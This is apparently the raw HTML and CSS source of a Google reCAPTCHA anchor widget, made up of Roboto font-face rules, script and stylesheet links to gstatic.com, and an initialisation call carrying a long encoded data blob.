  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o60XdgvLrFr9tI89mW1zwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o60XdgvLrFr9tI89mW1zwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o60XdgvLrFr9tI89mW1zwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDt8O7XFt3ASBDwoBIBBFmJsKOwoJMaBZOw6Q8w7vCqyLDklFYwrtObzrCmsKZwrE/KsO1woohwonDlk3Csw9uPVfCrsKkC8OyKmrDqFPDoD02w7/Cp3B2J8KiwrN8XD3DmMOowovDosOew7DCpMOOf8OAHMKyQcO5ZMO3wqREYMKUXywIwojDpGrDuMKxf8OLw7gaeMOlT8Obw6JEw70JwpXCncKbUTDDuzbCtR4WwqTCtm/CrsOxT8OWwqsfXcKmGSZqw5AMdMOICiAWSW1bwr3CkcKKw7nDk0Y8R8KSwo5NIUTDix4NVMO4cMKVwp9Mwrtcw6F/wrzDqcKbM8OdT8KxwrbDn1nDmEQQwqPCqMKLK8OcRsOCVcO7QcO2OsKASsO/IzFSf8OnOAtMPkM/[base64]/[base64]/YsKlIkbCgCDDsEobQMKfTUPCoRJkIsKnOsKNw7DCuwTDqEQXwqEEwqxrw7Nkw6HDtsO1w6/Dq8K/fBfDkQo2U0FrFxIlwoBfwoklwq1Gw5tYLh7CtjzCtcK0wos+w4liw4fCpUQAw4bCoSPDm8Kaw4zCrkrDqR/CqMOdFTNtM8OHw6lTwqjCtcODwqstwrZfw4sxSMOSwrXDq8KANVDCkMOnwpAlw5rDmT08w6rDn8KxIkQzexPCsDN1YMOFW2/DrMKQwqzCoRXCm8OYw7/CrcKowpIeVMKUZ8KSEcOZwqrDsWh2wpRjwo/Ct2kYOMKaZ8KtVijCsH8zJsKVwq7DvMOrHgk8PU3CpW/CvnbCtF4kO8OCRsOlV2XCuGTDqQPDt2HDmMOMX8OCwqLChcOSw7JdFgfDvMOjJsO0wonCl8KfFcKvYABsTBXDmcOiF8OcKnQQw55Vw4vDpQwkw4XDsMK4wpkvw4cqDngoAzRzwrJZwqHCmSoea8KLw5jCmzcHOAzDqxdSSsKddcO/bBPDs8O0wqYPJcOWKARmw68Aw4/DhsOOJRHDuWXDu8KSI2QGw5bCnsKCw4jCosOYwpfCmlMfwonCojXCpcOTKikHcgIXwrrClMOcw77Cs8Kqw7kdSSxWe2AgwrzCu0XDsmTCosKgw4nDosKsdmnDql3CrsO8w7LDo8K2wrMPPxnCrDA7FCTCgcOoSE/CpxLCuMOcwoXCiH8LQR5Qw4zDhFfCoTJoHVtiw6rCqzFyTTBcDcK1WsO7MDPDuMK8asOOw4MCYExMwrrCv8OrMcKiWzUNLMKRw5rCpSDCi2ITwoDDt8O9wqvCgsK8w47CmMK2wqMPw4fCn8KqGcOmwrDCiz9Iwp50eFzCmsK4w4vDi8KaAMOISFHDu8O8Uz/DtHvDjMKlw4weI8K8w4PDt3rCl8KfW1dtT8KLNsOOwr7Dg8KTwo0gwoLDklY2w6nDgMKow7BkO8OGScKDc3TCs8O7DcKDwr4yAXcRd8Knw6RqwpdQP8K0AMKIw7TCkyDChcK2McOTNUPDs8O8OsKbHMOIwpBJw47CncKFBh0ub8OYRwAZw5A/w7MIajQSOsOZRUUzBcKrO33CplLCsMO0w60tw5DDhcKOw5LClcK7W3MjwrJlcsKDGxrDmMKCw6VpOSo7woHCqBPCszMadMKdw69rwq8UYsO+U8KjwoDChg1qKx1hDjHDhXPDu0bCn8Opw5jDiMOLJcOsGhdkw53DgDQURcKlwrfDlxF3M2nDoxVyw7ktKsKlHW/[base64]/w4nCp8KodWPDl8KiWMKbwrhZwp8hw6fCkTM1wpIvwqLDiANgw4TDlcOxwollSgzDp1Y3w6TCtF7Dq0LCusO5DsK/W8KDwqnCk8KvwqXCssK0DsK6wpnDk8Kxw4FUw5ZyQDkMVUc6fMOKchrDicKKVMKdw6RYIhxwwqBwBMOXCMK/X8OGw6M2wplBEMOEwqFFF8Kkw6UIw7pHbcKzUMOMEsOOOEJKwpXCgFbDhsOFwpLDq8KMccKrZFU+KXsNQ0t8wrwZM1/DgcOawoQlGTc8w7QyHE7Cg8O8w6LCkE/[base64]/Do2bDjxnCk07CosOUwrNpUcOEwqbCicKxT8KKw7lGw7DCqVPDuMO/bsK5wpYrwpBfVEAjwpfCicOFSGNAwr84w6bCp38Yw78lFA8Gw749wobDgMOcJnICRg7Dv8OdwpZHZ8KGwq3DlsOfHMKSWsOBM8K2IWrDlsKewrzDosOHDzkha1LCsnZHwozCoDzCoMO6McOXFsOjSRtXJcK2worDlcO/[base64]/w5rDnSQKw70MwqHDhBPCpcKBwrnDucO3UsOow7tPwrljK0N8H8OnwpUBw7LDucObwp7CkGvDlsOXFCc+YMKwBDd1Ui4SdxPCrQkTw4bDijUOXcOTFcOFw4bDjkvCuDZlwqslUcKwOndsw611DXjCicKMw5JLw4lSc2XCqFA2QsKhw7VOOsO4H0rCisKGwo/[base64]/[base64]/CgMK5wojCim/CgX7DucO+UXLCqsOFWTzDvcOVw77DsG3Dn8KWRCLCtsKmasKawovCrTLDiwZ6w6oNNFDCvcO8EcKGW8OUXcK7csK+wplqd0DCtCLDocKxFcOEw5zDsx3CsWwjw6/CsMOZwpbCtsKSOyvChcOyw6QTBRDCosKXOU5EF3fDlMKzRAoMQsOLIcKRNsKQw7zDtsOIUcOrd8KLw555dX7CoMKmworCg8O0wowTwpPCgx9yC8OhJAzCvsOnfAR1wrNvw794JcKiw5kMw7lJwqvCrnvDl8KXc8KHwqFywpJHw4vCrH0uw4zCqn/Cs8Odw45rTXtowoLDjj57wrtQSsOfw5HCjndyw5/[base64]/CtgrDncOCZ2lBwoUtwq80wql1D30rwq18w6rCm3BEKMOoYsK9wqluX2MzLWbCjgcnwrTDtEnDkMKMZWnDrcOVC8OMw7LDicO/[base64]/DpWQUDEY8NsOtwr86VcKww59CURnCmMKdcGzDtcO/wpV1w43Dj8KDw4x+Xzsmw5HCtGhBw6doBA8Yw6PDpMKrw6PDtMKpwqoVwr7CgzQ5wpPCn8OQNsOtw756dcKeW0PCiH/CvMOuw6/CoXtIesO7w4YRHXA7d0bCksOYE0DDlsKxwpt2w4QXI1XDskVFwpnDvcOJw67Ck8Ktwrp1eEBbNV8uaAHCo8O4QXFhw5zCmCHCgGA6wos9wr40wqrDm8OzwqEJw5TClcKmwrLDhj3DkRvDhBFWwqM7ZDDCiMOGw4fCv8Ksw5XChMO/LcKGcMObwpbCuEfCjcKzwrxPwqLCnUBdw4HDscKZHjgYwrnCpy/[base64]/[base64]/DkwXCrMKxw6rCjlvDssKywrkhUH5pRnpywqTCscOPTzXDtCM2eMOLw7tEw5MRw7NfKGXCu8OmE1LCkMKCMcOxw47Djzkmw4PCvWNpwpJ3wonDpyPDgcOOw494NMKGwqnDn8O8w7DCmcK5wowOMzfDvnxIVMOzwrbCmcO8w6zDhsKdw4/CicKZcsKaSFbCtMOfwqMdA1NzIcKTYHHChcKtwrrChMOyQcKiwrTDjkrDq8KJwrbDrVp4w4bCtcKiPcOMasOlWXQvSMKodQ5IKSXCjGhyw6pCPgd9KcOnw4HDhHvDk1vDkcOBI8OJZcOMwpjCu8Krwq/[base64]/CoC3Doj/DkksjM0lMFjcSwoJEw63CtMKWwqHCnMKyIcOVw4Ubwr0nwrdCwqbDhMOWw4/[base64]/DjU7CoHYpUzHCshbDoXpXAmpJUsOeSMOJw4pqGzPCvglgMsK4eiBLw7gSw5bDpMO7NcK6wo/DscKyw4N4wrtPGcK/dHjCqMKbEsOgwoHDp0rCgMOFwoVhWcO1MGnDkcOrD05GP8OUwrjCrwzDi8O7IGApw4TDl0LDpcOFwrnDrsO/ewTDo8OxwrrCvlfCgVskw4LDkMKvw6Aew4AQwpXCgsKiw6XCrnvDhcOOwqXDmVxTwo5Lw4d3w6/DqsKJbsKPw7EZf8OZScOkDxfCpMKXw7cWw4fCsWDCgBoWAyLDjhURwprDoxM+YQzCny7CscO7ScKWwo84STDDv8KVGEYpwr/CocOZw5bCkMO+fcOkwo9Sb2DDqcOSaiEZw7TCgmPCicKWw5rDmEnDjkHCk8KLSmVQaMK8w4Q7JU3DjsKPwrYaOnDChsKxaMK+EwEtNcOvcz8/E8KgbsKjAFEAMsKKw4nDmsKkP8K/RQAfw7jDtzYtw7nCkjDDt8Kew4JyJVjCpMKVbcKqOMOsaMK9Kylnw5MTw5HDqn/Cm8OxNmzDt8KLwqjDu8OtIMO/NBVgJcKYw7/[base64]/[base64]/[base64]/CmBp6w5REw5DCq8OZXMKow6LDhsKaIj5RwpsNNMKgChTDnmZVbEnCkcKbbx7DgcO7w53DnhNNwr/Cr8OiwrMWw5fCv8O6w5jCscKhJ8K0fGlwSsO3wrwURHbCp8OOwpfCsGLDkMOVw47Cs8KKSElhNDvCjQHCssK/Nh3DjgTDqQnDm8O2w7VQwqgtw6LCtMKawpDCgsKFUjnDrMKCw7F1HVI3w50OAsOXD8KOHsKqwoRfwpvDusKcwqFxXcKKw7rDhAkDw4jDr8OadMOpwrIfKMKIccKwHcKpXMKOwp7Cqw3DhsKsJcKqeCfCrifDtnowwqNew4jCrWrCon/DrMKaQ8OwMgzDvcOoesKnVsKJbwrCmcOywrbCowd1G8OyKsKewp3DrS3DlcKiwojCoMKhG8K5wo7CmcKxw5zDnChVLcKBIcK7GwpMH8K/[base64]/Ogw3C3LCqcKxw7FSCXzDuG7DmH3CpcKPBcOjw78eTMOow7XDtE/CkB3Ckw/[base64]/[base64]/CtgYowrEBwoY7U8OawokzWSx8wqLDiTfDjMOLesK7GXfDusKnw7zCuGJewoYRdcO/w5Evw5IfCMKUR8OewrduP2EqGcOcw5VvUcKfworDv8OGUcKOPcKew4DChWpxYilMw5ssWWbDlHvDp0t8w4/DuWgLJcO/w6DDscKqwoUiw6HDmkRkAcOSScKVwqwXw7TCo8KZw73CpsKkw5rDrMKSa2rCiSdBYMKbKFt6csOjC8KwwqLDtMOqbArDq03Dkx7DhS5HwpJCwo8cPMO7wrnDo3grB19qw4gnMDpkwr3ChUA0w6Mnw4QqwoF6GsOLf3I3wqbCt0nCmMOPw6rCqsObwpVIIC/[base64]/w4pGVcKpw6TDg8Krw5HCgUPCnCBOeUYgYcK+OsKmbsOyf8KkwpVCw4QKw75TfsKcw5VJC8KZVH1MAMOnwpw6wqvCglZpexlkw7dwwo/Chjx5wp/Dn8O+FTY+WMOvL2vCkU/CtMK3VMK1D2TDp0fCvMK7ZsKuwr8QwozCj8KyCnPDrMO7UGF8wqgsQzbDtU3DmQnDmGnCsG5Yw6Qlw5MIw49bw6ouw7LDgMOaaMKwecKmwofCu8Onwqo1RsOODUbCtcKxw5TCu8Knw5sWJ0bCi17DsMOHCC1Fw6fDvMKRQC/CoQ/Dsh5LwpfCvMK3d0t9T15uwqQZw4zDtz5Hw5BwTsOgwrIkw6ktw4HCmxxsw509wp3DqnUWL8KdNsKHP1DDi3hqX8OvwqBJwp3CiisOwoB/wpANcsOnw6Jxwo/DssKlwqJiQEjCsGbCqsO/cXzCssOzB3LCkMKewpk1cXEoMgdUw5ZIZMKOPmhcF3IgNMOOdcKqw5kaYQvDq0Y9wp4IwrxRwrDCjEXDu8OGbER6LsK9FFd5DVDDmEVqA8Kqw4cWfcKab0HCpxsNEB/CksOKw4/DjsOPw4fDk2vDtcKtCUPDn8O7w77Dq8Kyw7FaEh08w5dBLcKxwox7w4EcAsK0ChTDisKRw5HDuMOJwqfDjilPw4U+HcOvw7LDvQnDs8O5V8Oaw6JZw48Dw4dAw4hxRFDDjGQuw6sJbcO/w65wZcKwSMKBGmxfw7jDnBDCnRfCr0nDj0XCt3zDtGYCajbCnnnDpnVvbcOYw5kUwrIqw5sMw49jwoJ7WMOGdzTDvAoiEsKTw6I7XwVFwq1fLcKrw5FYw4fCu8O6woVBDMOKw7xaFcKAwpLDl8KDw6rCixVqwpDDtQs9BcKMC8KsScKiw5BCwrUSw7Z/VwbDu8OWF1bChsKmNUsCw4bDjm1aeSrCnsOVw6cBwoQEERcuVMOuwqrDrk3Dq8OuTMOQc8K2BMOJYl/ChMOAw6XDtyAPwrLDo8ODwrDCuDMZwp7Dk8Knwrd0w5M4w5PDtVZHeXjCqcOjfsO4w5ROw4HDggXCj2s+w7stw6LDtyzDk3d0DsOlQE3DpMKSDSnDvgYwA8KIwo/Cn8OhbMO1Cm94wr0OIsO7wp3CncKMwqHDmMOxbB0/w6jChSl0O8KRw6XCsDwcKAfDvcKXwr00w4zDpFlpHcKOwrLCvCPCsHJNwqTDt8Omw5/Cs8ONw4ZjW8OfX0MKf8OuZ3VDHzN9w6vDqwVFwoBkwoRuw4rDgVtQw5/DsW0uwqRJw5xddjnCkMKkwo99wqZyJycdw6Y8w5TDn8KYAygVEEbCkQPCkMKLwpvDoR8gw7xBw5fDgD/Ds8K6w7LCuyNyw59fw5IaecKswrfDkAnDg2Q6SlZMwpjDuRXDsivCnw1VwonCvXXCqk8tw618w6HDvTzDo8KNLsKVw4jDlcOMw4RPDRF9wq5aP8K2w6nChXPCucOXw7Y4w6PDncKRw6/ClnpMw5TDgn9cE8KPagBawpDDl8Olw4/Dvh9mUsOuDcOsw4VBcMODbnpCw5Y5ZsOFw4JOw68DwrHCin4kw6/[base64]/CiiI2wrtRMcKaw7rDrcK+B8O/worCl8Knw4E4wo12fn9Zwo0XDUvClF/[base64]/[base64]/[base64]/wrbCi07CqAnDocO/wrbCmzrCrcK9bcKQw7ABwoHCtEU/JA03FsK4FCReTcO0WMOmbx7CgE7DscKJG018wpgaw5tnwpTDvcOJWkodasKcw4vCpGnDiw3CksOQwpTDhGIIZSwzw6JiwqrCpB3DoljCl1cWwpLChhfDvUrCiyHDncOPw7Ukw69YBUnDksKJwoFEw7N+L8O0wr7DncOBw6vCvA5fw4TCn8KkPcKBwq/Dt8Kewqtaw5TCh8Kjw4UbwqvCsMOJw5Byw4HCr28dwrbCscKnw4FTw6chw5UuLMOvcTDDkWvDrsKowqQ0wo3DqMOvRX/[base64]/wpzCqz1Nw5oYEMKLwrjCkMOow4g4w7FGDsOEw7LDt8K8PcO4wqfDomPDoirCgsKAwrPDiAgUEy1Yw4XDsn7DtcKsLwvCswBvwqPDsULCjHcMw5Z9wobDhsOwwrRFwqDCjl7DlsOVwqI2FyY9wpl+N8Kdw5jCgmXDpm3CrQPCvMOGw4Z4wq/DsMKgwrPDtx1JYMOpwqHDi8Kpwqo2BWrDjcOlwpk5R8Kew4rCpsO7w4fDgMO1w7vDoS/CmMKTwoxfwrd5w6IXUMOOW8KPw7gdL8KxwpXChcOPw5VIRg06JyLDm3bDp3vDqmjCgUw3TsKKTMOhPcKHewBVw4oyfAXCgSfCt8OVM8KPw5TCtnlAwpd0J8OHBcK6w4VeDcOSPMKuHxAaw7d6fzVNXcOWw4bCnR/[base64]/w4cpw7HDhcOyZMOdPMKsVMKQVcOsw4gsRMOCUEc/esK+w4vDvcOkwqfCj8Kew5PCosO4NUV6DEvCk8K1NTROeDYhRhFyw6/CqcKHPVrCqMOMDVTDh3xGwpdFwqrCtMK6w7cEFMOgwr8teRvCjsORw7RfOSjDuHtuw7/CtsOww6fCsRjDlmbDisK8wrgbw7YHMgQ/w4zCgw3CosKRwoNXwo3Cl8KnQsOkwp9NwqALwpTDi3LDh8OtE2DCncOQw5bCisOEZcK1wrpYwpo8MlJiI0hcFV7Clm0mwqJ9w67DsMO7wpzDpsO1IsK1wrtSasK6AMK7w6bCgmcZIEfCumrDvR/CjsKdw6fCncO+wpdYwpUVJAbCryzCkgrDhjDCr8OPw4d1L8K3wpF5OcKBLcOdH8Ogw53DuMKYw75IwotzwofCmGohw658woXDgTEjXcOpWcKCw7bDrcO8BTkTwqHCmytVe05xJTbCrMKzXsKfP3MSfcKxWsKewq/DlMKGw4fDncK/RGDCpMOLeMOnw4PCg8OoY2vCqGMww7TClcKRTyTDgsOzwrrCii7CksO8S8OmDMOAb8KYwp7Dn8OkI8O6w5R/[base64]/DmV8ycsO/w6gnw6XCmMOsVDbCrMOgcFzDrw/DkTwpwrTDoDDDqnTDvcK6D0